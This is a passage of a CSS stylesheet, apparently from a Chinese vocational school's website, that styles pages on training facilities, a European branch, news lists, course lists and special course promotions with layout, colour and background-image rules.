.jumpdd_12{background: url("../images/ke_an12_on.gif") ;}
.jumpdd_13{background: url("../images/ke_an13.gif") ;}
.jumpdd_13:hover{background: url("../images/ke_an13_on.gif") ;}


/* 学校环境 end */
/* 实训场地开始 */
.practice_ban{width:auto; height:770px; overflow:hidden; background:url(../images/shixun_ban.jpg) no-repeat center 0;}
.practice_ban_c{width:980px;height:auto !important; overflow:hidden; margin:0px auto;}
.practice_ban_c_p{width:700px;height:auto !important; overflow:hidden; margin-top:430px; margin-left:145px; font-size:14px; line-height:32px; float:left;}
.practice_ban_c_p span{ color:#ff6138;}
.practice_ban_c_p font{ font-size:28px; }
.practice_ban_ul{width:980px;height:auto !important; overflow:hidden; float:left; margin-top:165px;}


.practice_zhu1_top{width:1200px;height:auto !important; overflow:hidden; margin:0px auto;}
.practice_zhu1{width:1090px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:5px;}
.practice_font{width:980px;height:auto !important; overflow:hidden; margin-left:65px; line-height:30px;}
.practice_font span{  color:#ff6138;}
.practice_zhu3{width:auto; height:301px; overflow:hidden; background:url(../images/shixun_4.jpg) no-repeat center 0; }
.practice_zhu1 .zhu_img1{ margin-left:12px;}

.practice_zhu3_c{width:1610px;height:auto !important; overflow:hidden; margin:0px auto;color:#FFFFFF; font-size:11px; line-height:30px;}
.practice_zhu3_c1{width:300px;height:auto !important; float:left; margin:80px 0px 0px 5px;}
.practice_zhu3_c2{width:190px;height:auto !important; float:right; margin:50px 0px 0px 0px;}
.practice_zhu4{width:auto; height:390px; overflow:hidden; background:url(../images/shixun_5.jpg) no-repeat center 0;}
.practice_zhu5{width:auto; height:310px; overflow:hidden; background:url(../images/shixun_6.jpg) no-repeat center 0;}
.practice_zhu6{width:auto; height:307px; overflow:hidden; background:url(../images/shixun_7.jpg) no-repeat center 0; margin-bottom:25px;}

.practice_jing{width:100%; height:155px; overflow:hidden; background:url(../images/shixun_8_bg.jpg); }
.practice_jing_c{width:1000px; height:155px; overflow:hidden; background:url(../images/shixun_8.jpg);margin:0px auto;}
.practice_jing_c1{width:1000px; height:155px; overflow:hidden; background:url(../images/shixun_8_1.jpg);margin:0px auto;}
.practice_jing_font{width:680px; height:auto !important; overflow:hidden; font-size:26px; color:#FFFFFF; line-height:50px; margin:32px 0px 0px 105px;}

.practice_bige{width:auto;height:auto !important; overflow:hidden; margin:0px auto; background-color:#FFFFFF;}
.practice_bige1{width:1000px;height:auto !important; overflow:hidden; margin:0px auto;}
.practice_bige_font{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; line-height:35px;}
.practice_bige2{width:1211px;height:auto !important; overflow:hidden; margin:0px auto;}
.practice_bige3{width:auto; height:414px; overflow:hidden; background:url(../images/shixun_11.jpg) no-repeat center 0; }
.practice_bige4{width:auto; height:295px; overflow:hidden; background:url(../images/shixun_12.jpg) no-repeat center 0; }
.practice_bige5{width:auto; height:219px; overflow:hidden; background:url(../images/shixun_13.jpg) no-repeat center 0; margin-bottom:25px;}

.practice_fu{width:auto;height:auto !important; overflow:hidden; margin:0px auto; background-color:#FFFFFF;}
.practice_fu1{width:auto; height:205px; overflow:hidden; background:url(../images/shixun_14.jpg) no-repeat center 0; }
.practice_fu1_font{width:980px;height:auto !important; overflow:hidden; margin:0px auto; text-align:center; color:#FFFFFF; margin-top:160px; font-size:16px;}
.practice_fu2{width:auto; height:680px; overflow:hidden; background:url(../images/shixun_15.jpg) no-repeat center 0; }
.practice_fu3{width:auto; height:94px; overflow:hidden; background:url(../images/shixun_16.jpg) no-repeat center 0;}


.practice_gui{width:100%; height:auto !important; margin:0px auto; background:url(../images/bgpra.jpg);}
.practice_fu2_c{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; color:#FFFFFF; font-size:14px; }
.practice_fu2_mm{width:320px;height:auto !important; float:left;}
.practice_fu2_m2{width:320px;height:auto !important; float:right;}
.practice_fu2_c1{width:180px;height:auto !important; float:right; margin-top:305px;}
.practice_fu2_c2{width:180px;height:auto !important; float:right; margin-top:505px;}
.practice_fu2_c3{width:180px;height:auto !important; float:right; margin-top:52px;}
.practice_fu2_e{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; color:#FFFFFF; font-size:28px; text-align:center; margin-top:65px;}

.practice_gong{width:100%;height:auto !important; overflow:hidden; margin:0px auto;background:url(../images/shixun_gong.jpg); }
.practice_gong_top{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; }
.practice_gong_font{width:840px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px;}
.practice_gong1{width:auto; height:505px; overflow:hidden; background:url(../images/shixun_18.jpg) no-repeat center 0;}
.practice_gong2{width:auto; height:516px; overflow:hidden; background:url(../images/shixun_19.jpg) no-repeat center 0;}
.practice_gong3{width:auto; height:264px; overflow:hidden; background:url(../images/shixun_20.jpg) no-repeat center 0;margin-bottom:25px;}

.practice_ka{width:auto;height:auto !important; overflow:hidden; margin:0px auto; background-color:#FFFFFF;}
.practice_ka1{width:1000px;height:auto !important; overflow:hidden; margin:0px auto; }
.practice_ka1_font{width:960px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px;}
.practice_ka1_font1{width:960px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px; text-align:center;}

.practice_ka2{width:auto; height:651px; overflow:hidden; background:url(../images/shixun_24.jpg) no-repeat center 0; margin-bottom:10px;}
/* 实训场地结束 */

/* 欧洲分校开始 */
.europe_ban{width:1440px;height:630px;background: url("../images/ou_ban.jpg") ; overflow:hidden; margin:0px auto; }
.europe_ban2{width:1440px;height:630px;background: url("../images/ou_ban2.jpg") ; overflow:hidden; margin:0px auto; }
.europe{width:998px;height:479px;background: url("../images/ou_1.jpg") ;margin:0px auto; overflow:hidden;}
.europe_font{width:500px;height:auto !important; float:right; margin-top:350px; line-height:30px;}
.europe_font strong{ font-size:24px;}
.europe1{width:998px;height:1024px;background: url("../images/ou_7.jpg") ;margin:0px auto; overflow:hidden;}
.europe_tu1{width:401px;height:289px;background: url("../images/ou_2.jpg") ; float:left;}
.europe_tu2{width:294px;height:221px;background: url("../images/ou_3.jpg") ; float:left; margin-left:3px; margin-top:3px;}
.europe_tu3{width:295px;height:221px;background: url("../images/ou_4.jpg") ; float:left; margin-left:3px; margin-top:3px;}
.europe_tu4{width:294px;height:222px;background: url("../images/ou_5.jpg") ; float:left;margin-left:3px; margin-top:3px;}
.europe_tu5{width:295px;height:221px;background: url("../images/ou_6.jpg") ; float:left;margin-left:3px; margin-top:3px;}
.europe_tu6{width:324px;height:243px;background: url("../images/ou_8.jpg") ; float:left;margin-top:8px;}
.europe_right{width:597px;height:auto !important; float:right;}
.europe_right2{width:674px;height:auto !important; float:right;}
.europe_tu7{width:325px;height:244px;background: url("../images/ou_11.jpg") ; float:left;margin-top:82px;margin-left:3px;}
.europe_tu8{width:320px;height:auto !important; float:right; line-height:30px;margin-top:120px;}
.europe_tu9{width:344px;height:257px;background: url("../images/ou_12.jpg") ; float:right;}
.europe_tu10{width:324px;height:243px;background: url("../images/ou_37.jpg") ; float:left;margin-top:2px;margin-left:3px;}
.europe_tu11{width:324px;height:221px;background: url("../images/ou_9.jpg") ; float:left;margin-top:8px;}
.europe_tu12{width:324px;height:243px;background: url("../images/ou_10.jpg") ; float:left;margin-top:8px;}
.europe_tit{width:998px;height:29px;background: url("../images/ou_13.jpg") ;margin:0px auto; overflow:hidden;}
.europe_xian{width:auto; height:1042px; overflow:hidden; background:url(../images/ou_14.jpg) no-repeat center 0;}

.europe_xian_t{width:1000px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center; color:#333333; margin-top:190px; margin-bottom:20px;}
.europe_xian_c{width:1000px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center; }
.europe_jiao{width:1000px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center; }
.europe_jiao_tu{width:1000px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center; margin-top:2px; margin-bottom:2px;}
.europe_jiao_font{width:1000px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center; margin-top:10px; margin-bottom:10px; line-height:30px;}
.europe_prod{width:1140px;height:auto !important; overflow:hidden;margin:0px auto; }
.europe_prod_t{width:1140px;height:120px;background: url("../images/ou_24.jpg") ;margin:0px auto; overflow:hidden;}
.europe_prod_p{width:1000px;height:auto !important; overflow:hidden;margin:0px auto;line-height:30px;margin-top:10px; }
.europe_prod_tu{width:1140px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center;}

.europe_le{width:auto; height:913px; overflow:hidden; background:url(../images/ou_33.jpg) no-repeat center 0;}
.europe_liu{width:600px;height:auto !important; overflow:hidden;margin:0px auto; text-align:center;}
.europe_liu strong{ float:left; font-size:18px; margin-right:10px; margin-top:15px;}
.europe_jiao .europe_liu_p{width:660px;height:auto !important; overflow:hidden;margin:0px auto;line-height:30px;margin-top:10px; text-align:left;}
.europe_liu a{ float:left;}

.europe_tu1_p{width:401px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:265px;}
.europe_tu2_p{width:294px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:195px;}
.europe_tu3_p{width:294px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:195px;}
.europe_tu4_p{width:294px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:195px;}
.europe_tu5_p{width:294px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:195px;}
.europe_tu6_p{width:324px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:222px;}
.europe_tu11_p{width:324px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:195px;}
.europe_tu7_p{width:324px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:218px;}
.europe_tu12_p{width:324px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:222px;}
.europe_tu10_p{width:324px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:222px;}
.europe_tu9_p{width:344px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:232px;}
.europe_xian_e{width:998px;height:449px;background: url("../images/ou_16.jpg") ;margin:0px auto; overflow:hidden;}
.europe_xian_e1{width:332px;height:auto !important; color:#FFFFFF; text-align:center; margin-top:420px; float:left;}
/* 欧洲分校结束 */




/*动态开始*/
.culture {width: 960px; height:auto !important; margin:0px auto; overflow:hidden; margin-top:20px;}
.culture_m {background-color: #ebebeb; padding:10px 0 10px 0;}
.culture_m #ifocus {
  width: 960px;
  margin-bottom: 7px;
  height: 330px;
}
.culture_m #ifocus_pic {
  display: inline;
  position: relative;
  float: left;
  width: 640px;
  height: 330px;
  overflow: hidden;
  margin-left: 5px;
}
.culture_m #ifocus_piclist li {
  overflow: hidden;
}
.culture_m #ifocus_piclist img {
  width: 640px;
  height: 330px;
}
.culture_m .ifocus_info {
  width: 315px;
  display: inline;
  position: relative;
  float: right;
  right: 5px;
}
.culture_m .ifocus_info #ifocus_opdiv {
  display: none;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 340px;
  height: 35px;
  background: #000;
  opacity: 0.5;
  -moz-opacity: 0.5;
  filter: alpha(opacity=50);
}
.culture_m .ifocus_info #ifocus_tx {
  padding-top: 10px;
  width: 300px;
  color: #313131;
  margin-left: 13px;
  margin-bottom: 18px;
}
.culture_m .ifocus_info #ifocus_tx h3 {
  font-size: 20px;
  font-weight: normal;
  padding: 10px 0;
}
.culture_m .ifocus_info #ifocus_tx p {line-height:24px; padding-bottom:20px;}
.culture_m .ifocus_info #ifocus_tx ul li {
  display: none;
}
.culture_m #ifocus_btn {
  display: inline;
  margin-top: 10px;
  width: 300px;
}
.culture_m #ifocus_btn li {
  float: left;
  display: inline;
  margin-bottom: 13px;
  margin-left: 13px;
  cursor: pointer;
  opacity: 0.5;
  -moz-opacity: 0.5;
  filter: alpha(opacity=50);
}
.culture_m #ifocus_btn img {
  width: 85px;
  height: 60px;
  border: 2px solid #353535;
}
.culture_m #ifocus_btn .on {
  background: url(images/ifocus_btn_bg.gif) no-repeat;
  opacity: 1;
  -moz-opacity: 1;
  filter: alpha(opacity=100);
}
.culture_m #ifocus_btn .on img {
  border-color: #F66E00;
}



.dynamic_c{width:960px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:15px; margin-bottom:15px;}
.dynamic_left{width:720px;height:auto !important; float:left; border:solid 1px #999;background-color:#FFFFFF;}
.dynamic_left_c{width:700px;height:auto !important;overflow:hidden; margin:0px auto; }
.dynamic_left_top{width:100%;overflow:hidden;font-size:18px;margin-top:10px;background-color:#38C1D1;color:#fff;text-indent:1em;line-height:35px;}
.dynamic_left_top a{float:right;color:#fff;margin-right:1em;}

.dynamic_left_ul{width:700px;height:auto !important;overflow:hidden;margin:0px auto; margin-top:10px; }
.dynamic_left_ul_title{width:700px;height:auto !important;overflow:hidden; line-height:34px; font-size:16px;}
.dynamic_left_ul_title img{ float:left; margin-right:10px;}
.dynamic_left_ul_c{width:700px;height:auto !important;overflow:hidden; margin:0px auto; margin-top:10px; margin-bottom:10px;}
.dynamic_left_ul_c_left{width:135px;height:auto !important; float:left;}
.dynamic_left_ul_c_right{width:550px;height:auto !important; float:right; line-height:25px; font-size:12px;}
.dynamic_left_ul_c_right a{color:#f16b00; }

.dynamic_left_ul_c_end{width:700px;height:auto !important;overflow:hidden; margin:0px auto; line-height:30px; font-size:13px;}
.dynamic_left_ul_c_end font{ padding-right:50px;}

.dynamic_left_c .dynamic_left_ul_c_end span{ font-size:13px; color:#000; float:right;}
.dynamic_left_ul li{width:700px;height:auto !important;overflow:hidden; margin-top:10px;}
.dynamic_left_ul_li1{  border-bottom:solid 1px #000;}

.pages{width:700px;height:auto !important;overflow:hidden; margin:0px auto; line-height:35px; text-align:center;}
.pages span{ color:#f16b00;}
.dynamic_ban{width:700px;height:auto !important;overflow:hidden; margin:0px auto; padding-bottom:15px;   border-bottom:solid 1px #000;}

.video_c{width:700px;height:auto !important;overflow:hidden; margin:0px auto; margin-top:15px;}
.video_c_ul{width:700px;height:auto !important;overflow:hidden;margin-top:15px; }
.video_c li{width:225px;height:auto !important; float:left;text-align:center; padding-right:7px;}
.video_c_ul span{ font-size:13px; color:#000; line-height:30px; }

.dynamic_right{width:212px;height:auto !important; float:right; border:solid 1px #999; background-color:#FFFFFF;}
.dynamic_right_ke{width:212px;height:auto !important; overflow:hidden; }
.dynamic_right_ke_top{width:212px;height:auto !important; line-height:45px;border-bottom:solid 1px #999;color:#f16b00;}
.dynamic_right_ke_top img{ margin-top:15px; float:left;}

.dynamic_right_ke_ul{width:212px;height:220px;  background:url("../images/dynamic_right_bg.jpg")  no-repeat;}
.dynamic_right_ke_ul li{width:180px;height:auto !important; line-height:30px; font-size:12px; float:left; margin-left:25px;}
.dynamic_right_ban{width:212px;height:auto !important; overflow:hidden; margin-top:10px; text-align:center;}
.dynamic_right_qq{width:212px; height:81px;background-image:url("../images/dynamic_qq.jpg"); text-align:center; margin-top:5px; line-height:22px; font-size:13px}
.dynamic_right_qq strong{ display:block;}
.dynamic_right_qq span{ display:block;}
.dynamic_right_zai{width:183px; height:79px;background-image:url("../images/dynamic_zai.gif");text-align:center; margin-top:5px; line-height:22px;font-size:13px}
.dynamic_right_zai strong{ display:block; margin-left:30px;}
.dynamic_right_zai span{ display:block;margin-left:50px;}
.dynamic_right_er{width:212px;height:auto !important; overflow:hidden; text-align:center; margin-top:20px; line-height:30px; text-align:center; font-size:12px;}

/*动态结束*/
/* 文章列表开始 */
.list_det{width:700px; height:auto !important; margin:0px auto;line-height: 30px; font-size:16px; margin-top:10px; overflow:hidden; }
.list_det li{ width:700px;border-bottom: 1px dotted #c0c0c0;margin-bottom: 15px;padding-bottom: 6px;padding-top: 3px;}
.list_det_img{  display: inline;float: left;margin-bottom: 3px; margin-left: 8px;margin-right: 8px;}
.list_det_img img{width:120px; height:90px;}
.list_det p{  line-height: 30px;margin-bottom: 8px;margin-top: 0; padding-bottom: 1px; padding-top: 0;text-indent: 2em; font-size:14px;}

/* 文章列表结束 */
/* 课程列表开始 */
.entry{width:700px; height:auto !important; margin:0px auto;line-height:30px; font-size:16px; margin:10px 0; overflow:hidden; }
.gao_ban{width:700px; height:auto !important; margin:0px auto;line-height:30px; font-size:16px; margin-top:10px; text-align:center; }
.entry li{ width:650px;border-bottom:1px dotted #c0c0c0;line-height:35px;overflow: hidden; padding-left:25px; padding-right:10px;text-overflow:ellipsis; white-space:nowrap; background:url(../images/entry_1.jpg) no-repeat; font-size:14px;margin-bottom:10px;}
.entry span{ float:left; color:#ec5a00;}
.entry strong{ float:right; margin-right:185px; color:#ec5a00;}
.entry a{ color:#000; margin-left:5px;}
.entry a:hover{ color:#F00}
.entry font{ float:right;}
.entry img{ float:left; margin-left:10px;}

.page_next{width: 705px; height:30px; margin:15px 0px 10px 0px;overflow: hidden; background-color:#FBFBFB; line-height:30px;}
.page_next span{font-size:12px;}
.page_next font{ margin-left:45px;font-size:12px;}
.page_fen{width: 705px; height:30px; text-align:center; margin-top:20px;}
.page_fen span{  color:#ec5a00;}

.cakeketit{width:100%;margin:0px auto;overflow:hidden;font-size:18px;margin-top:20px;text-align:center;border-bottom: 1px solid  #000;padding-bottom:5px;}
.cakekecmp{width:1100px;margin:0px auto;overflow:hidden;}
.westke_mm{width:1100px;margin:0px auto;overflow:hidden;margin-bottom:20px;}
.westke_mm li{width:350px;float:left;margin:30px 0 0 15px;}
.westke_tit{width:100%;line-height:35px;overflow:hidden;font-size:16px;color:#666;}
.westke_img {width:100%;overflow:hidden;border-radius:5px;}
.westke_img img{width:100%;float:left;}
/* 课程列表结束 */
/* 推荐资讯开始 */
.groom{width:100%; height:auto !important; margin:0px auto;line-height: 30px; font-size:16px; margin-top:10px;margin-bottom:10px; overflow:hidden;}
.groom_left{width:49%; height:auto !important; float:left;}
.groom_left ul ,.groom_right ul {width:100%; height:auto !important; float:left;margin-top:10px;}
.groom li{ width:100%;float: left;border-bottom: 1px dotted #c0c0c0;line-height:35px;overflow: hidden;text-overflow:ellipsis; white-space:nowrap; background:url(../images/entry_1.jpg) no-repeat; margin:10px 0 10px 0;font-size:13px;}
.i_xinwen2 span{color:#f16b00}
.groom_right{width:49%; height:auto !important; float:right; }
.groom span{float:left;color:#191919;margin-left:15px;}
.groom font{ float:right;}
/* 推荐资讯结束 */

/*文章内容开始*/
.essay_title{ width: 700px;height: auto !important;color: #f16b00; font-size: 22px;  margin: 25px 0px 10px 0px;text-align: center;}
.essay_page_zaixian{width: 700px;height: auto !important;color:#000; font-size: 13px;  margin: 5px 0px 10px 0px;text-align: center;}
.summary{width: 700px;height: auto !important;color:#000; font-size: 13px;  margin: 5px 0px 15px 0px; text-indent:2em; background-color: #e9e9e9; line-height:30px; text-align:left; overflow:hidden;}
.essay_mm{ width: 680px;height: auto !important; margin: 0px auto; overflow: hidden; line-height:25px;font-size: 13px; margin-top:10px;   }
.essay_mm font{ color:#F00}
/*文章内容结束*/

/*免费课程开始*/
.qrcode{width:450px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:10px; line-height:30px; font-size:14px;}
.qrcode img{display:block;padding:0 5px 0 5px;float:left;}
.qrcode font{position:absolute;top:1px;right:4px;display:block;font-size:14px;width:15px;height:15px;text-align:center;cursor:pointer;}
.qrcode h2{font-size:14px;text-indent:10px;margin-top:0px;line-height:45px;color:#333;width:450px; height:45px; overflow:hidden;}
.qrcode p{font-size:14px;line-height:25px;padding-right:4px;}
.qrcode .p1{padding:0px; height:20px;}
.qrcode .p1 strong{font-size:13px;color:#333;}
.qrcode  span{ color:#F00;}
/*免费课程结束*/

/*一年制专题页开始*/

.yizbg{width:100%; height:auto !important;margin:0px auto; overflow:hidden;background-image:url("../images/yiz_bg.jpg");}
.yiz_m{width:1075px; height:auto !important;margin:0px auto; overflow:hidden; margin-top:20px; border-bottom:solid 1px #999999;}
.yiz_gps{width:1075px; height:auto !important; line-height:35px;margin:0px auto; overflow:hidden; border-bottom:solid 1px #999999; margin-top:20px;}
.yiz_left{width:140px; height:auto !important; float:left; border-right:solid 1px #999999;}
.yiz_left li{width:122px; height:auto !important; float:left;border-bottom:solid 1px #999999; line-height:35px; margin-top:5px;}
.yiz_left a{ display:block; float:left; margin-left:8px; font-size:16px}
.yiz_left span{ color:#ff6138; font-size:18px;}
.yiz_right{width:860px; height:auto !important; float:right;}
.yiz_right_xian{width:860px; height:auto !important;line-height:35px;margin:0px auto; overflow:hidden; line-height:35px;border-bottom:solid 1px #999999;}
.yiz_right_xian strong{ float:left; font-size:16px; margin-left:5px;}
.yiz_right_img{width:860px; height:auto !important;margin:0px auto; overflow:hidden;margin-top:20px;margin-bottom:25px;}
.yiz_right_font{width:860px; height:auto !important;margin:0px auto; overflow:hidden; line-height:30px; font-size:13px;}
.yiz_right_font strong{ font-size:16px;}
.yiz_right_font a{ color:#cc0000;}
.yiz_right_tab table{width:860px; height:auto !important; line-height:35px; text-align:center; }
.yiz_right_tab td{ font-size:14px; padding:5px;}
.yiz_titl{width:860px; height:45px; line-height:45px; text-align:center;margin-top:30px; background-color:#522E18; font-size:16px; color:#FFFFFF; margin-bottom:8px; border-radius:8px;}
.yiz_zhix{width:750px; height:auto !important; overflow:hidden;}
.yiz_zhix_1{width:500px; height:auto !important; float:left; margin-left:5px; margin-top:8px; font-size:16px; }
.yiz_zhix_1 span{ color:#ff7000;}
.yiz_zhix_2{width:171px; height:auto !important; float:left; margin-left:5px;}
.yiz_zhix_z{width:171px; height:51px;background-image:url("../images/94_tan.gif");margin-top:20px;}
.yiz_zhix_z:hover{background-image:url("../images/94_tan_on.gif");}

.yiz_right_liu{width:860px;height:auto !important;margin:0px auto; overflow:hidden; background-color:#FFFFFF; margin-top:10px;}
.yiz_right_liu_m{width:832px;height:auto !important;margin:0px auto; overflow:hidden; }
.menu_head{width:831px;height:40px; line-height:35px; color:#ff6138; text-indent:1.5em;margin:0px auto; overflow:hidden;background-image:url("../images/yiz_liutop.gif"); font-size:16px; margin-bottom:10px;}
.yiz_right_liu_m .current{background-image:url("../images/yiz_liutop_on.gif");}
.menu_body{width:830px;height:auto !important;margin:0px auto; overflow:hidden; }
.menu_mint{width:830px;height:auto !important;margin:0px auto; overflow:hidden; margin-top:20px;margin-bottom:25px; line-height:30px;}
.menu_mint strong{ font-size:16px;}
.menu_mint span{ color:#cc0000;}
.menu_min_m{width:830px;height:auto !important;margin:0px auto; overflow:hidden; margin-top:10px;margin-bottom:20px; border-bottom:solid 1px #999999;}
.menu_min_1{width:266px; height:auto !important; float:left; margin-bottom:15px;}
.menu_min_2{width:114px; height:auto !important; float:left; margin-left:15px;}
.menu_min_3{width:5px; height:auto !important; float:left; margin-left:5px;}
.menu_min_4{width:320px; height:auto !important; float:left; margin-left:45px; line-height:30px; text-indent:2em;}
.menu_min_4 a{ color:#cc0000;}
.yiz_tijiao{width:860px; height:auto !important;margin:0px auto; overflow:hidden;margin-top:20px;margin-bottom:25px; text-align:center;}
#dosubmit{width:169px; height:48px;background-image:url("../images/tj1.png"); cursor:pointer;} 

.seach_mp{width:860px; height:auto !important;margin:0px auto; overflow:hidden;margin-top:20px;margin-bottom:50px;}
.seach_mp_tt{width:120px;height: auto !important;float: left; margin-left: 100px;}
.seach_mp_sea{  width:500px;float: left;}
.seach_text { width:400px; height: 28px; line-height: 28px; float: left; }
.seach_submit{  border: medium none; cursor: pointer; float: left; height: 30px; width: 40px;background-image:url("../images/search_tit.jpg");}
.seach_mp_p{  font-size: 18px; width: 860px;height: auto !important; margin: 10px auto 10px;   overflow: hidden;text-align: center; }
.seach_mp_p font{ color:#FF0000;}

.yi_liyou_x{width: 1000px; height:auto !important; margin:0px auto; overflow:hidden;}
.yi_liyou_x li{width:245px; height:auto !important; float:left; margin-left:5px;}
.yi_liyou_x span{width:245px;height:50px; line-height:50px;display: block; text-align: center; font-size:16px; } 
.yi_liyou_tit{width:490px;height:auto !important; float:right; font-size:18px; line-height:35px; margin-top:20px;}
.yi_liyou_tit strong{ font-size:36px; color:#ff6138;}
/*一年制专题页结束*/


/*66天开始*/

.head_kenav{width:1000px;height:33px;margin:auto; text-align:center;}
.head_kenav ul{float:left; list-style-type: none; width: 1000px; line-height:42px;height:42px;}
.head_kenav a{ width:132px;display:block; color:#FFF; border-right:solid 1px #BC5300;}
.head_kenav .head_end{border-right:none;}
.head_kenav a:hover{ background-color:#552F1A; }

.fanba_ban_c{width:100%; height:auto !important;   overflow:hidden;}
.focusbox { position: relative; overflow: hidden; zoom: 1; }
.fullbanner { width: 1000px; height: 530px; margin: auto; position: relative; }
.fullbanner .lbmain { width: 1000px; height: 530px; overflow: hidden; }
.logo {}
/*.logo1{ background:url(../images/logo.png) no-repeat 0 0}
.logo2{ background:url(../images/logo2.png) no-repeat 0 0}*/
.tel {}
.lbbtn { height: 50px; width: 980px; padding-top: 400px; }
.lbbtn a { display: block; background: #a32434; width: 121px; height: 38px; color: #fff; font-size: 20px; margin-left: 10px; text-align: center; line-height: 38px; font-family: "微软雅黑"; float: right; border-radius: 3px; font-weight: bold }
.lbbtn a:hover { background: #800918 }
.fullbanner img { width: 1000px; height: 530px; }
.fullbanner ul { width: 1000px; height: 530px; }
.fullbanner .wrappic { overflow: visible; position: absolute; }
.fullbanner .next, .fullbanner .prev { filter: alpha(Opacity=70); opacity: .7; right: 0; position: absolute; top: 50%; margin-top: -25px; margin-left: 0; background-color: #303030; z-index: 3; }
.fullbanner .next:hover, .fullbanner .prev:hover { background-color: #903b03; }
.fullbanner .next { margin: -25px 0 0 0; right: 0; left: 0; }
.fullbanner .mask-left, .fullbanner .mask-right, .fullbanner .plan { z-index: 1; position: absolute; top: 0; left: 0; width: 1000px; height: 529px; overflow: hidden; left: 1920px; }
.fullbanner .mask-right, .fullbanner .mask-left { z-index: 4; left: -1000px; filter: alpha(Opacity=50); opacity: .9; background: url(../images/tou.png) repeat 0 0; overflow: hidden; }
.fullbanner .mask-right { left: 1000px; }
.arrow-left, .arrow-right { background: url(../images/icon-sd.png) no-repeat; }
.arrow-left { background-position: 15px 12px; height: 50px; width: 50px; }
.arrow-left:hover { background-position: -45px 12px; }
.arrow-right:hover { background-position: -163px 12px; }
.fullbanner1 { width: 1000px; height: 431px; margin: auto; position: relative; }
.fullbanner1 .lbmain { width: 1000px; height: 431px; overflow: hidden; }
.fullbanner1 img { width: 1000px; height: 431px; }
.fullbanner1 ul { width: 1000px; height: 431px; }
.fullbanner1 .wrappics { overflow: visible; position: absolute; }
.fullbanner1 .next, .fullbanner1 .prev { filter: alpha(Opacity=70); opacity: .7; right: 0; position: absolute; top: 50%; margin-top: -25px; margin-left: 0; background-color: #303030; z-index: 3; }
.fullbanner1 .next:hover, .fullbanner1 .prev:hover { background-color: #903b03; }
.fullbanner1 .next { margin: -25px 0 0 0; right: 0; left: 0; }
.fullbanner1 .mask-left, .fullbanner1 .mask-right, .fullbanner1 .plan1 { z-index: 1; position: absolute; top: 0; left: 0; width: 1000px; height: 529px; overflow: hidden; left: 1920px; }
.fullbanner1 .mask-right, .fullbanner1 .mask-left { z-index: 4; left: -1000px; filter: alpha(Opacity=50); opacity: .9; background: url(../images/tou.png) repeat 0 0; overflow: hidden; }
.fullbanner1 .mask-right { left: 1000px; }

.kai66_bg1{width: 100%;  height: auto !important; background:url(../images/kai66_bg1.jpg); margin: 0 auto; overflow:hidden; }
.kai66_p1{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center; margin-top:25px;font-size:24px; color:#652400; line-height:45px;}
.kai66_p2{width:800px; height:auto !important; overflow:hidden; margin:0px auto; line-height:30px; text-indent:2em;}
.kai66_tit1{width:auto; height:222px; overflow:hidden; background:url(../images/kai66_3.jpg) no-repeat center 0;}
.kai66_he1{width:auto; height:151px; overflow:hidden; background:url(../images/kai66_4.jpg) no-repeat center 0;}
.kai66_he2{width:auto; height:312px; overflow:hidden; background:url(../images/kai66_5.jpg) no-repeat center 0;}
.kai66_he3{width:auto; height:389px; overflow:hidden; background:url(../images/kai66_6.jpg) no-repeat center 0;}
.kai66_he1_tit{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center; margin-top:25px;font-size:24px; color:#878581; line-height:55px; }
.kai66_he1_tit strong{ font-size:48px; color:#652400;}
.kai66_he3_tit{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center;font-size:16px; color:#2b1000; line-height:45px;}
.kai66_he3_tit strong{ font-size:22px; }
.kai66_he3_tit2{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center; margin-top:25px;font-size:32px; color:#2b1000; }
.kai66_nei1{width:auto; height:230px; overflow:hidden; background:url(../images/kai66_7.jpg) no-repeat center 0;}
.kai66_nei2{width:auto; height:738px; overflow:hidden; background:url(../images/kai66_8.jpg) no-repeat center 0;}
.kai66_nei3{width:auto; height:214px; overflow:hidden; background:url(../images/kai66_9.jpg) no-repeat center 0;}
.kai66_nei2_c{width:600px; height:auto !important; overflow:hidden; margin:0px auto; }
.kai66_nei2_c li{ height:auto !important;  float:left;margin-top:40px;  text-align:center; font-size:16px; line-height:25px;}
.kai66_nei2_c .md1{width:190px; margin-left:24px;  }
.kai66_nei2_c .md2{width:300px;   }
.kai66_nei2_c .md3{width:85px;margin-top:37px;   }
.kai66_no2{width:auto; height:219px; overflow:hidden; background:url(../images/kai66_10.jpg) no-repeat center 0;}
.kai66_no3{width:auto; height:220px; overflow:hidden; background:url(../images/kai66_11.jpg) no-repeat center 0;}
.kai66_no4{width:auto; height:218px; overflow:hidden; background:url(../images/kai66_12.jpg) no-repeat center 0;}
.kai66_no5{width:auto; height:219px; overflow:hidden; background:url(../images/kai66_30.jpg) no-repeat center 0;}
.kai66_no6{width:auto; height:220px; overflow:hidden; background:url(../images/kai66_24.jpg) no-repeat center 0;}
